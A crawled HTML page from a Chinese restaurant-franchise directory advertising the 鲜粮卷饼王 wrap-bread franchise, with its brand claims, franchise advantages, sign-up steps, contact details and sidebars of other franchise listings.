

--- FILE ---
content_type: text/html
request_url: http://www.canyin.cc/xiaochi/167.html
body_size: 10982
content:
<html>
<head>
<meta charset="utf-8" />
<title>鲜粮卷饼王卤肉卷饼店_餐饮加盟网</title>
<meta name="keywords" content="鲜粮,卷饼,王卤肉,王,卤肉,店,项目,介绍,鲜粮," />
<meta name="description" content="项目介绍 鲜粮卷饼王简介 天津市先康餐饮管理有限公司是一家专注于食品研发、技术推广、营销管理、人才培训于一体的技术服务型企业。拥有优质的自主品牌、正规的管理体系、先" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="mobile-agent" content="format=html5;url=http://m.canyin.cc/xiaochi/167.html" />
<link rel="stylesheet" href="/style/css/reset.css" />
<link rel="stylesheet" href="/style/css/style.css" />
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://m.canyin.cc/xiaochi/167.html"/>


<base target="_blank"/>
</head>
<body>
<div class="container"> <div class="header">
  <div class="top">
    <div class="w1200">
      <div class="fl">欢迎登陆餐饮加盟网！</div>
      <div class="fr"> <a href="/"><i class="icon icon-top-iphone fl"></i><span class="fl">手机站</span></a></div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="header-a">
  <div class="header-b">
    <div class="header-c"><a href="/" target="_self"> <img src="/style/images/logo.png" alt="餐饮加盟网" style="width:240px;"></a></div>
    <div class="search radius6">
      <form name="searchform" method="post" action="/plus/search.php">
        <input type="hidden" name="kwtype" value="0">
        <input class="inp_srh" name="keyword" placeholder="请输入关键词" value="找项目?" onBlur="if(this.value==''){this.value='找项目?'}" onFocus="if(this.value=='找项目?'){this.value=''}">
        <input class="btn_srh" type="submit" name="submit" value="创业搜索">
      </form>
    </div>
  </div>
  <!--文字链-->
  <div class="site_nav">
    <ul>
      <li><a href="/yinpin/" >饮品</a></li>
      <li><a href="/huoguo/" >火锅</a></li>
      <li><a href="/maocai/" >冒菜</a></li>
      <li><a href="/mianguan/" >面馆</a></li>
      <li><a href="/xican/" >西餐</a><i></i></li>
      <li><a href="/shaokao/" >烧烤</a><i></i></li>
    </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="nav-wrap">
  <div class="nav">
    <div class="nav-a">
      <ul>
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/yinpin/">饮品</a></li>
        
        <li><a href="/zhongcan/">中餐</a></li>
        
        <li><a href="/huoguo/">火锅</a></li>
        
        <li><a href="/jiushui/">酒水</a></li>
        
        <li><a href="/maocai/">冒菜</a></li>
        
        <li><a href="/shipin/">食品</a></li>
        
        <li><a href="/yinliao/">饮料</a></li>
        
        <li><a href="/mianguan/">面馆</a></li>
        
        <li><a href="/xican/">西餐</a></li>
        
        <li><a href="/shaokao/">烧烤</a></li>
        
        <li id="gd"><a class="icon-down" href="#" rel="nofollow" target="_self">更多</a></li>
      </ul>
      <div class="gd-a">
        <ul class="gd-a-ul">
          <li><a href="/xiaochi/">小吃</a></li><li><a href="/pisa/">披萨</a></li><li><a href="/mixian/">米线</a></li><li><a href="/kafei/">咖啡</a></li><li><a href="/kuaican/">快餐</a></li><li><a href="/hongbei/">烘焙</a></li><li><a href="/chacanting/">茶餐厅</a></li><li><a href="/zizhucan/">自助餐</a></li><li><a href="/malatang/">麻辣烫</a></li><li><a href="/liaoli/">日韩料理</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>

  <div class="w1200">
    <div class="navigate"> <span>您的位置：</span> <a href='http://www.canyin.cc/'>主页</a> > <a href='/xiaochi/'>小吃</a> >  </div>
  </div>
  <div class="w1200">
    <div class="w878 fl">
      <div class="pro_det_top">
        <div class="pro_det_topl"><img src="/uploads/allimg/210629/1-210629142G00-L.jpg" alt="鲜粮卷饼王卤肉卷饼店"></div>
        <div class="pro_det_topr">
          <h1>鲜粮卷饼王卤肉卷饼店</h1>
          <ul>
            <li>投资金额：<span class="price">5万起</span></li>
            <li>所属行业：<a href="/xiaochi/" >小吃</a></li>
            <li>关注热度：<img src="/style/images/star1.png" alt="鲜粮卷饼王卤肉卷饼店"></li>
            <li>项目特色：卷饼，五谷豆浆</li>
            <li>公司名称：天津市先康餐饮管理有限公司</li>
            <li>入驻时间：21-06-29 14:19</li>
            <!-- <li class="tl db-btns"> <a class="btn-comment icons" href="http://www.canyin.cc/about/kefu/" target="_blank">我要加盟</a> <a class="btn-consult icons" href="#comment">马上留言</a><a href="/about/kefu/" class="btn-phone icons">联系我们</a></li> -->
			<li class="tl db-btns"><a class="btn-consult icons" href="#comment" target="_self">加盟留言</a></li>
          </ul>
        </div>
      </div>
      <div class="h20"></div>
      <div class="base-info">
        <div class="base-info-bar">
          <ul id="MB">
            <li class="active" onClick="ThinkOver(this,0);">加盟详情</li>
            <li class="normal" onClick="ThinkOver(this,1);">创业学院</li>
            <li class="normal" onClick="ThinkOver(this,2);">公司地址</li>
          </ul>
        </div>
        <div class="base-info-content" id="MBC0">
          <p><p>
	　　项目介绍</p>
<p>
	　　鲜粮卷饼王简介</p>
<p>
	　　天津市先康餐饮管理有限公司是一家专注于食品研发、技术推广、营销管理、人才培训于一体的技术服务型企业。拥有优质的自主品牌、正规的管理体系、先进的经营模式、出色的管理团队;我们的品牌理念是企业的初心，就是产品的初心，放心的产品，让品牌走的更久远。</p>
<p>
	　　如果您对成功和财富有渴望，想摆脱束缚自己当老板,我们协助您!</p>
<p>
	　　鲜粮卷饼王为国家商标局注册卷饼王商标的餐饮企业，公司旗下鲜粮卷饼王在业界引起广泛关注。目前店面600+家，已经成功辐射到北京、新疆、内蒙、辽宁、吉林、黑龙江、河南、河北、山东、天津等22个省88个城市。</p>
<p>
	　　&ldquo;鲜粮卷饼王&rdquo;一经问世，捕获大众味蕾，高颜值，加上新鲜食材，合理搭配，营养均衡，入口留香。</p>
<p>
	　　</p>
<center>
	<img alt="" height="562" src="/uploads/allimg/210629/142S34355-0.jpg" width="750" /></center>
<p>
	&nbsp;</p>
<p>
	　　加盟优势</p>
<p>
	　　鲜粮卷饼王火爆加盟中，小投入，大市场，加盟从速!</p>
<p>
	　　鲜粮卷饼王卷饼单价7元起!!!</p>
<p>
	　　0经验可开店：不需要相关经验，培训三天即可上岗。</p>
<p>
	　　无需专业：我们有强大的运营团队代运营，帮您少走弯路。</p>
<p>
	　　超低费用：用人少，设备少，所需开店条件简单。</p>
<p>
	　　选址帮扶：经验丰富的专业选址老师协助选址。</p>
<p>
	　　项目优势：</p>
<p>
	　　运营优势&mdash;&mdash;</p>
<p>
	　　站在巨人肩膀好成功，公司拥有强大的运营团队，线上线下双向指导，无论线上线下遇到问题都可以直接找我们的运营对接人，他们会为您想办法解决问题，甚至下店指导。</p>
<p>
	　　保障支持&mdash;&mdash;</p>
<p>
	　　&ldquo;鲜粮卷饼王&rdquo;商标已成功注册，受法律保护，任何企业、个人不经过公司授权，不得随意使用。另外公司采用严格的区域保护政策，空白市场的任何区域优先选址，其他店铺需要在其区域保护外进行选址。</p>
<p>
	　　扶持政策&mdash;&mdash;</p>
<p>
	　　1、选址评估：多年选址经验的选址老师协助选址，为加盟商提供专业的店面评估支持，包括店面结构、经营环境的评估，降低后期经营风险，选择性价比较高的店面。</p>
<p>
	　　2、店面装修：公司提供统一的VI、SI装修设计方案，保证合作商的店面形象统一。</p>
<p>
	　　3、技术培训：专业的技术老师一对一、手把手技术培训，以学习质量为准，保证学会为止。</p>
<p>
	　　4、运营扶持：专业的运营老师为您分享店面经营管理经验，线上线下双向指导，有必要可下店指导。</p>
<p>
	　　5、新产品更新升级：为了品牌长远建设，公司根据消费者口味变化和时尚趋势不断更新产品，加盟商及加盟店可免费进行学习深造。</p>
<p>
	　　</p>
<center>
	<img alt="" height="559" src="/uploads/allimg/210629/142S35438-1.jpg" width="750" /></center>
<p>
	&nbsp;</p>
<p>
	　　加盟条件</p>
<p>
	　　1、因为我公司业务发展日益壮大，现市场出现了许多假冒产品，更有许多小作坊、小厂家、小公司打着我公司旗号四处招商，请加盟商及加盟客户擦亮眼睛，切勿贪图小便宜，因小失大。</p>
<p>
	　　2、我公司有自己的直营店，有600+家的加盟店，是很早注册卷饼王商标的餐饮企业，商业特许经营信息管理系统可查询。我公司各项产品均符合国家食品安全标准及要求，切勿相信小作坊工作人员推销的假冒伪劣产品。</p>
<p>
	　　3、我公司为正规餐饮公司，多年来专注卷饼这一项事业，稳扎稳打一步一步的把它做大做强，公司会持续为每一位加盟商提供后续服务，让每一位加盟商有售后，有保障!</p>
<p>
	　　4、鲜粮卷饼王为我公司独有品牌并已注册商标，任何组织和个人的侵权行为我公司将依法追求其法律责任。</p>
<p>
	　　5、咨询途径：拨打电话，在线咨询</p>
<p>
	　　</p>
<center>
	<img alt="" height="562" src="/uploads/allimg/210629/142S343Y-2.jpg" width="750" /></center>
<p>
	&nbsp;</p>
<p>
	　　加盟流程</p>
<p>
	　　1、项目咨询：拨打电话或在线留言</p>
<p>
	　　2、预约考察：电话预约到总部考察，招商经理填写考察申请单为您安排预约时间。</p>
<p>
	　　3、意向交流：加盟意向交流，参阅加盟手册等资料，没吃过的可以带到直营店去尝饼。</p>
<p>
	　　4、公司评估：公司评估是否符合加盟要求。</p>
<p>
	　　5、门店调研：访问品牌旗下门店。</p>
<p>
	　　6、审核店面：审核店面，店址及商圈，评估加盟可行性。</p>
<p>
	　　7、加盟签约：加盟商通过审核后，签订特许经营合同。</p>
<p>
	　　8、店面形象设计：公司为加盟门店进行规划，设计整体门店，出设计图。</p>
<p>
	　　9、公司培训：公司提供专业的理论，产品，设备，营销模式等培训。</p>
<p>
	　　10、正式开店：公司提供专业的一对一开店指导。</p>
</p>
        </div>
        <div class="news_list none" id="MBC1"> <div class="news_list_item"><a href="/chuangye/mingxing/99.html" title="30家明星餐厅大盘点">
            <div class="news_txt">
              <h2><em></em>30家明星餐厅大盘点<span>2019-06-06</span></h2>
              <p>近些年出来投资开餐厅的明星老板、明星合伙人比比皆是， 周杰伦 ， 薛之谦 ， 黄晓明 等等。而明星开餐馆也确实拥有很多的天然优势：人气，明星效应以及对粉丝的附加价值等。以...</p>
            </div>
            </a> </div>
<div class="news_list_item"><a href="/chuangye/mingxing/100.html" title="2017中国明星店发展报告：门店已超">
            <div class="news_txt">
              <h2><em></em>2017中国明星店发展报告：门店已超<span>2019-06-06</span></h2>
              <p>在消费升级的浪潮下，审美导向、价值观契合的新型个性化消费主张已经走向前台，成为共识。打着新零售旗号的渠道创新层出不穷，但供给端的品牌却尚未迎头赶上，消费者依旧没得...</p>
            </div>
            </a> </div>
<div class="news_list_item"><a href="/chuangye/zhinan/80.html" title="良好的经营管理让您不用长期只追逐">
            <div class="news_txt">
              <h2><em></em>良好的经营管理让您不用长期只追逐<span>2019-06-06</span></h2>
              <p>虽然市场上的魔法猪排是一个小本盈利的项目，但是，随着消费者对于多元化的经营方式的关注度在不断提高的原因，因此，创业者在经营魔法猪排的时候，为了通过这个项目在严峻的...</p>
            </div>
            </a> </div>
<div class="news_list_item"><a href="/chuangye/zhinan/89.html" title="小额投资项目，首选麦卡优娜面包坊">
            <div class="news_txt">
              <h2><em></em>小额投资项目，首选麦卡优娜面包坊<span>2019-06-06</span></h2>
              <p>小额投资该选什么项目呢？什么项目拥有无限的发展前景？就目前的市场现状看来，美食餐饮行业绝对是个不错的选择，但如果要求投资小，利润又高的项目呢？小编就不得不提到麦卡...</p>
            </div>
            </a> </div>
<div class="news_list_item"><a href="/chuangye/yingxiao/106.html" title="餐饮行业发展方向的分析">
            <div class="news_txt">
              <h2><em></em>餐饮行业发展方向的分析<span>2019-06-04</span></h2>
              <p>21世纪是经济社会快速发展的年代，人们生活水平不断提高，对生活质量的要求也越来越高，所以，餐饮行业的格局也将发生新的变化。快餐已经成为了人们饮食上的主流，各地域的特...</p>
            </div>
            </a> </div>
 </div>
        <div class="base-info-content none" id="MBC2">
          <p><p>
	<br />
	<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">电话/微信：18668960935<br />
	<br />
	客服QQ：1802147555</span></span><br />
	<br />
	<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">客服热线：400-009-1357<br />
	<br />
	邮箱：canyincc@qq.com<br />
	<br />
	地址：山东省济南市市中区万达广场</span></span></p>
</p>
        </div>
      </div>
      <div class="h20"></div>
      <div class="base-news">
        <div class="tit">
          <h3>推荐小吃项目</h3>
        </div>
        <ul class="clearfix">
          <li><a href="/maocai/735.html" title="黄手艺冒菜"><em></em>黄手艺冒菜</a><span>2021-07-23</span></li>
<li><a href="/jiushui/734.html" title="小财神白酒"><em></em>小财神白酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/733.html" title="黄岛故事啤酒"><em></em>黄岛故事啤酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/732.html" title="汉襄王古典黄酒"><em></em>汉襄王古典黄酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/731.html" title="河南大豫鸿福黄酒"><em></em>河南大豫鸿福黄酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/730.html" title="贵州口典酒"><em></em>贵州口典酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/729.html" title="古船老酒"><em></em>古船老酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/728.html" title="伍陆玖白酒"><em></em>伍陆玖白酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/727.html" title="五粮人家白酒"><em></em>五粮人家白酒</a><span>2021-07-23</span></li>
<li><a href="/jiushui/726.html" title="天欲雪酱香型白酒"><em></em>天欲雪酱香型白酒</a><span>2021-07-23</span></li>

        </ul>
      </div>
      <div class="h20"></div>
      <div id="comment" class="comment">
        <div class="comment-title clearfix">
          <h3>我要加盟<span>(留言后专人第一时间快速对接)</span></h3>
          <span class="ms">已有 <em>1826</em> 企业通过我们找到了合作项目</span></div>
        <div class="comment-box clearfix">
          <form action="/plus/diy.php" enctype="multipart/form-data" method="post">
            <input type="hidden" name="action" value="post" />
            <input type="hidden" name="diyid" value="1" />
            <input type="hidden" name="do" value="2" />
            <div class="comment-box-left">
			  <p style="display:none;"><span class="i-label">项目栏目：</span>
                <input class="inq-input" type="text" name="catname" id="catname" value="小吃">
              </p>
			  <p style="display:none;"><span class="i-label">项目名称：</span>
                <input class="inq-input" type="text" name="projectname" id="projectname" value="鲜粮卷饼王卤肉卷饼店">
              </p>
			  <p style="display:none;"><span class="i-label">项目链接：</span>
                <input class="inq-input" type="text" name="projecturl" id="projecturl" value="http://www.canyin.cc/xiaochi/167.html">
              </p>
			  <p style="display:none;"><span class="i-label">询问时间：</span>
                <input class="inq-input" type="text" name="ask_time" id="ask_time" value="" >
              </p>
			  <p style="display:none;"><span class="i-label">留言设备：</span>
                <input class="inq-input" type="text" name="source" id="source" value="来自电脑端">
              </p>			  
			  
              <p><span class="i-label">姓 名：</span>
                <input class="inq-input" type="text" name="name" id="name">
              </p>
              <p><span class="i-label">联系电话：</span>
                <input class="inq-input" type="text" name="phone" id="phone">
              </p>
              <p><span class="i-label">留言备注：</span>
                <textarea class="txta textarea-bcly" name="content" id="content" cols="" rows="">请问我所在的地区有 鲜粮卷饼王卤肉卷饼店 吗？</textarea>
              </p>
              <p>
                <input class="submit-btn" type="submit" name="submit" id="tijiaox" value="我要加盟">
              </p>
			  <input type="hidden" name="dede_fields" value="name,text;phone,text;content,multitext;catname,text;projectname,text;projecturl,text;ask_time,text;source,text" />
			  <input type="hidden" name="dede_fieldshash" value="0ca3cd35905fb02e34641174179c36d4" />
            </div>
          </form>
        </div>
      </div>
    </div>
    <div class="w300 fr">
  <div class="side_pro bor">
    <div class="side_protit">
      <h3>小吃项目推荐</h3>
    </div>
    <dl>
      <dt><a href="/xiaochi/111.html" title="苍井寿司加盟" ><img src="/uploads/allimg/190604/1-1Z6042202540-L.jpg" alt="苍井寿司加盟"></a></dt>
      <dd class="dd1"><a href="/xiaochi/111.html" title="苍井寿司加盟" >苍井寿司加盟</a></dd>
      <dd class="dd2">投资额：3万</dd>
      <dd class="dd3">热度：<img src="/style/images/star4.png" align="middle"></dd>
      <dd><a href="/xiaochi/111.html" title="苍井寿司加盟" class="more">我要加盟</a></dd>
    </dl>
<dl>
      <dt><a href="/xiaochi/115.html" title="醉得意排骨加盟" ><img src="/uploads/allimg/190604/1-1Z6042206390-L.jpg" alt="醉得意排骨加盟"></a></dt>
      <dd class="dd1"><a href="/xiaochi/115.html" title="醉得意排骨加盟" >醉得意排骨加盟</a></dd>
      <dd class="dd2">投资额：1-2万</dd>
      <dd class="dd3">热度：<img src="/style/images/star4.png" align="middle"></dd>
      <dd><a href="/xiaochi/115.html" title="醉得意排骨加盟" class="more">我要加盟</a></dd>
    </dl>
<dl>
      <dt><a href="/xiaochi/114.html" title="魔粉家酸辣粉加盟" ><img src="/uploads/allimg/190604/1-1Z6042205380-L.jpg" alt="魔粉家酸辣粉加盟"></a></dt>
      <dd class="dd1"><a href="/xiaochi/114.html" title="魔粉家酸辣粉加盟" >魔粉家酸辣粉加盟</a></dd>
      <dd class="dd2">投资额：1-2万</dd>
      <dd class="dd3">热度：<img src="/style/images/star4.png" align="middle"></dd>
      <dd><a href="/xiaochi/114.html" title="魔粉家酸辣粉加盟" class="more">我要加盟</a></dd>
    </dl>
<dl>
      <dt><a href="/xiaochi/113.html" title="喜华德手工水饺加盟" ><img src="/uploads/allimg/190604/1-1Z6042204390-L.jpg" alt="喜华德手工水饺加盟"></a></dt>
      <dd class="dd1"><a href="/xiaochi/113.html" title="喜华德手工水饺加盟" >喜华德手工水饺加盟</a></dd>
      <dd class="dd2">投资额：1-2万</dd>
      <dd class="dd3">热度：<img src="/style/images/star5.png" align="middle"></dd>
      <dd><a href="/xiaochi/113.html" title="喜华德手工水饺加盟" class="more">我要加盟</a></dd>
    </dl>
<dl>
      <dt><a href="/xiaochi/112.html" title="欢喜花甲加盟" ><img src="/uploads/allimg/190604/1-1Z6042203500-L.jpg" alt="欢喜花甲加盟"></a></dt>
      <dd class="dd1"><a href="/xiaochi/112.html" title="欢喜花甲加盟" >欢喜花甲加盟</a></dd>
      <dd class="dd2">投资额：1-2万</dd>
      <dd class="dd3">热度：<img src="/style/images/star5.png" align="middle"></dd>
      <dd><a href="/xiaochi/112.html" title="欢喜花甲加盟" class="more">我要加盟</a></dd>
    </dl>

    <div class="clear"></div>
  </div>
  <div class="h20"></div>
  <div class="citybox1_r bor">
    <div class="citybox1_r_t">小吃排行榜</div>
    <div class="ctbox1_ph"> <li> <i>1</i><a href="/xiaochi/114.html" title="魔粉家酸辣粉加盟" target="_blank">魔粉家酸辣粉加盟</a><span class="up">183</span>
        <dl>
          <dt><a href="/xiaochi/114.html" title="魔粉家酸辣粉加盟" ><img src="/uploads/allimg/190604/1-1Z6042205380-L.jpg" alt="魔粉家酸辣粉加盟"></a></dt>
          <dd>投资额：<em>1-2万</em></dd>
          <dd>热度：<img src="/style/images/star4.png" align="middle"></dd>
          <dd><a href="/xiaochi/114.html" title="魔粉家酸辣粉加盟" class="more">查看详情>></a></dd>
        </dl>
      </li>
<li> <i>2</i><a href="/xiaochi/351.html" title="小吃物语" target="_blank">小吃物语</a><span class="up">183</span>
        <dl>
          <dt><a href="/xiaochi/351.html" title="小吃物语" ><img src="/uploads/allimg/210709/1-210F91H2140-L.jpg" alt="小吃物语"></a></dt>
          <dd>投资额：<em>10-20万</em></dd>
          <dd>热度：<img src="/style/images/star1.png" align="middle"></dd>
          <dd><a href="/xiaochi/351.html" title="小吃物语" class="more">查看详情>></a></dd>
        </dl>
      </li>
<li> <i>3</i><a href="/xiaochi/343.html" title="夸父炸串" target="_blank">夸父炸串</a><span class="up">177</span>
        <dl>
          <dt><a href="/xiaochi/343.html" title="夸父炸串" ><img src="/uploads/allimg/210709/1-210F91G5170-L.jpg" alt="夸父炸串"></a></dt>
          <dd>投资额：<em>10-20万</em></dd>
          <dd>热度：<img src="/style/images/star1.png" align="middle"></dd>
          <dd><a href="/xiaochi/343.html" title="夸父炸串" class="more">查看详情>></a></dd>
        </dl>
      </li>
<li> <i>4</i><a href="/xiaochi/337.html" title="喜妙福水饺" target="_blank">喜妙福水饺</a><span class="up">175</span>
        <dl>
          <dt><a href="/xiaochi/337.html" title="喜妙福水饺" ><img src="/uploads/allimg/210709/16341A307-0-lp.jpg" alt="喜妙福水饺"></a></dt>
          <dd>投资额：<em>10-20万</em></dd>
          <dd>热度：<img src="/style/images/star1.png" align="middle"></dd>
          <dd><a href="/xiaochi/337.html" title="喜妙福水饺" class="more">查看详情>></a></dd>
        </dl>
      </li>
<li> <i>5</i><a href="/xiaochi/352.html" title="粮饼锅盔" target="_blank">粮饼锅盔</a><span class="up">175</span>
        <dl>
          <dt><a href="/xiaochi/352.html" title="粮饼锅盔" ><img src="/uploads/allimg/210709/1-210F91H3280-L.jpg" alt="粮饼锅盔"></a></dt>
          <dd>投资额：<em>1-5万</em></dd>
          <dd>热度：<img src="/style/images/star1.png" align="middle"></dd>
          <dd><a href="/xiaochi/352.html" title="粮饼锅盔" class="more">查看详情>></a></dd>
        </dl>
      </li>
<li> <i>6</i><a href="/xiaochi/340.html" title="酥小仙锅包肉" target="_blank">酥小仙锅包肉</a><span class="up">158</span>
        <dl>
          <dt><a href="/xiaochi/340.html" title="酥小仙锅包肉" ><img src="/uploads/allimg/210709/163RCa9-0-lp.jpg" alt="酥小仙锅包肉"></a></dt>
          <dd>投资额：<em>5-10万</em></dd>
          <dd>热度：<img src="/style/images/star1.png" align="middle"></dd>
          <dd><a href="/xiaochi/340.html" title="酥小仙锅包肉" class="more">查看详情>></a></dd>
        </dl>
      </li>
<li> <i>7</i><a href="/xiaochi/362.html" title="骨货仔炸排骨" target="_blank">骨货仔炸排骨</a><span class="up">143</span>
        <dl>
          <dt><a href="/xiaochi/362.html" title="骨货仔炸排骨" ><img src="/uploads/allimg/210709/1-210F91I9540-L.jpg" alt="骨货仔炸排骨"></a></dt>
          <dd>投资额：<em>5-10万</em></dd>
          <dd>热度：<img src="/style/images/star1.png" align="middle"></dd>
          <dd><a href="/xiaochi/362.html" title="骨货仔炸排骨" class="more">查看详情>></a></dd>
        </dl>
      </li>
 </div>
  </div>
  <div class="h20"></div>
  <div class="sidetab">
    <div class="hd">
      <ul>
        <li>加盟指南</li>
        <li>经营技巧</li>
        <li>餐饮营销</li>
      </ul>
    </div>
    <div class="bd">
      <ul>
        <li><a href="/chuangye/zhinan/80.html" title="良好的经营管理让您不用长期只追逐梦想的影子"><em></em>良好的经营管理让您不用长期只追逐梦想的影子</a></li>
<li><a href="/chuangye/zhinan/89.html" title="小额投资项目，首选麦卡优娜面包坊"><em></em>小额投资项目，首选麦卡优娜面包坊</a></li>
<li><a href="/chuangye/zhinan/90.html" title="太麻里牛肉面加盟，让您赚钱无忧"><em></em>太麻里牛肉面加盟，让您赚钱无忧</a></li>
<li><a href="/chuangye/zhinan/88.html" title="加盟小螺号时尚饮品，辉煌事业唾手可得"><em></em>加盟小螺号时尚饮品，辉煌事业唾手可得</a></li>
<li><a href="/chuangye/zhinan/87.html" title="豪佳客牛排加盟 人生新起点"><em></em>豪佳客牛排加盟 人生新起点</a></li>
<li><a href="/chuangye/zhinan/86.html" title="品亮诚烧鸡公加盟项目优势有哪些？"><em></em>品亮诚烧鸡公加盟项目优势有哪些？</a></li>
<li><a href="/chuangye/zhinan/85.html" title="加入魔法猪排，让我一路上不再害怕"><em></em>加入魔法猪排，让我一路上不再害怕</a></li>
<li><a href="/chuangye/zhinan/84.html" title="茶叶加盟店，市场多变经营者要学会多变"><em></em>茶叶加盟店，市场多变经营者要学会多变</a></li>
<li><a href="/chuangye/zhinan/83.html" title="加盟茶叶品牌店，如何赚钱有秘诀！"><em></em>加盟茶叶品牌店，如何赚钱有秘诀！</a></li>
<li><a href="/chuangye/zhinan/82.html" title="独特的绝技，让廖排骨深得民心"><em></em>独特的绝技，让廖排骨深得民心</a></li>

      </ul>
      <ul>
        <li><a href="/chuangye/jiqiao/94.html" title="廖排骨低成本优质受到全国各地的喜爱"><em></em>廖排骨低成本优质受到全国各地的喜爱</a></li>
<li><a href="/chuangye/jiqiao/93.html" title="加盟茗正缘顺茶业，六大优势立足茶业市场"><em></em>加盟茗正缘顺茶业，六大优势立足茶业市场</a></li>
<li><a href="/chuangye/jiqiao/92.html" title="如何巧妙的宣传逍客馅饼加盟店？"><em></em>如何巧妙的宣传逍客馅饼加盟店？</a></li>
<li><a href="/chuangye/jiqiao/91.html" title="味稻韩式涮烤吧加盟如何选址？"><em></em>味稻韩式涮烤吧加盟如何选址？</a></li>

      </ul>
      <ul>
        <li><a href="/chuangye/yingxiao/106.html" title="餐饮行业发展方向的分析"><em></em>餐饮行业发展方向的分析</a></li>
<li><a href="/chuangye/yingxiao/105.html" title="开个零食店有何技巧？"><em></em>开个零食店有何技巧？</a></li>
<li><a href="/chuangye/yingxiao/104.html" title="7-11为何在美国表现平平却在日本急剧扩张"><em></em>7-11为何在美国表现平平却在日本急剧扩张</a></li>
<li><a href="/chuangye/yingxiao/103.html" title="老干妈为何没有难逢势均力敌的对手"><em></em>老干妈为何没有难逢势均力敌的对手</a></li>
<li><a href="/chuangye/yingxiao/102.html" title="如何选择一个好的茶叶连锁品牌？"><em></em>如何选择一个好的茶叶连锁品牌？</a></li>
<li><a href="/chuangye/yingxiao/101.html" title="比比客,创建共赢的结构体系"><em></em>比比客,创建共赢的结构体系</a></li>

      </ul>
    </div>
  </div>
</div>

    <div class="clear"></div>
  </div>
  <div class="h20"></div>
  <div class="w1200">
    <div class="main-wrap">
      <div class="compro_tit">
        <h3> 加盟项目
          <a href="/yinpin/">饮品</a><a href="/zhongcan/">中餐</a><a href="/huoguo/">火锅</a><a href="/jiushui/">酒水</a><a href="/maocai/">冒菜</a><a href="/shipin/">食品</a><a href="/yinliao/">饮料</a><a href="/mianguan/">面馆</a><a href="/xican/">西餐</a><a href="/shaokao/">烧烤</a><a href="/xiaochi/">小吃</a><a href="/pisa/">披萨</a><a href="/mixian/">米线</a><a href="/kafei/">咖啡</a><a href="/kuaican/">快餐</a><a href="/hongbei/">烘焙</a><a href="/chacanting/">茶餐厅</a><a href="/zizhucan/">自助餐</a><a href="/malatang/">麻辣烫</a><a href="/liaoli/">日韩料理</a> </h3>
      </div>
      <div class="compro">
        <div class="compro_pic"> <li><a href="/zhongcan/607.html" title="香乐门啫啫鸡"><img src="/uploads/allimg/210720/1F914G31-0-lp.jpg" alt="香乐门啫啫鸡">
            <p>香乐门啫啫鸡</p>
            </a></li>
<li><a href="/zhongcan/612.html" title="皖西老母鸡"><img src="/uploads/allimg/210720/1I40C5P-0-lp.jpg" alt="皖西老母鸡">
            <p>皖西老母鸡</p>
            </a></li>
<li><a href="/malatang/530.html" title="董大厨老式麻辣烫"><img src="/uploads/allimg/210714/15431AB9-0-lp.jpg" alt="董大厨老式麻辣烫">
            <p>董大厨老式麻辣烫</p>
            </a></li>
<li><a href="/kafei/445.html" title="卡米兰咖啡"><img src="/images/defaultpic.gif" alt="卡米兰咖啡">
            <p>卡米兰咖啡</p>
            </a></li>
<li><a href="/zhongcan/191.html" title="拌计划煲仔饭"><img src="/uploads/allimg/210702/1-210F20US50-L.jpg" alt="拌计划煲仔饭">
            <p>拌计划煲仔饭</p>
